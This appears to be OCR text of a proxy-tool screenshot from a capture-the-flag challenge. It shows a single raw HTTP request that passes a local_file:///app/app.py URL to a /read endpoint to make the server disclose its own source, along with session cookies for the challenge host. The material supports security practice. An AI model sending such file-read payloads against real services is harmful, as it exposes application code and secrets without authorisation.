 Request id: 176 美化 FUZZ
GET /read?url=local_file:///app/app.py HTTP/1.1
Host ? : node4.anna.nssctf.cn:28015
Cookie: PHPSESSID=cd366f838740e75160afc9927e36d682;
JSESSIONID=A6EF3E7B18F05A9F07C3D392D0FEED69; user=test;
pass=zsf098f6bcd4621d373cade4e832627b4f6; BD_UPN=12314753;
session=eyJ1c2VybmFtZSI6eyIgYiI6ImQzZDNMV1JoZEdFPSJ9fQ.Z4JMRw.
O7CFVw3iMDufbscSDKlWkbzTaeY
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9